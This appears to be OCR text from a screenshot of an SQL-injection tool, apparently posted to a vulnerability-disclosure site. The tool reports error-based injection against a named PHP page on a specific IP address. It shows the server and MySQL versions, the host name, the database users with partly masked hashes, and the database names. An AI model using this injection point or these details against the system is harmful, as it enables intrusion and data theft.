 Target: http://115.182.51.86/movie/onunload.php?serverid=1
Keyword: Auto Detect Synta
Database: Auto Detect Method:
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://115.182.51.86/movie/onunload.php?serverid=1
Host IP: 115.182.51.86
Web Server: Apache/2.0.54 (Win32) PHP/5.1.0b3
Powered-by: PHP/5.1.0b3
DB Server: MySQL error based
Resp. Time(avg): 134 ms
Current User: luo@localhost
Sql Version: 5.0.45-community-nt
Current DB: enterprise
System User: luo@localhost
Host Name: ibm135
Installation dir: C:\Program Files\MySQL\MySQL Server 5.0
DB User & Pass: root:*24 :%
luo:*6 %
Data Bases: information_schema
enterprise
game
letvgame
mysql
test
Status: I'm IDLE
Findig columns count for MySQL failed!
Current DB: enterprise
MySQL error based injection method can be used!
Current User: luo@localhost
Sql Version: 5.0.45-community-nt
Current DB: enterprise
www.wooyun.org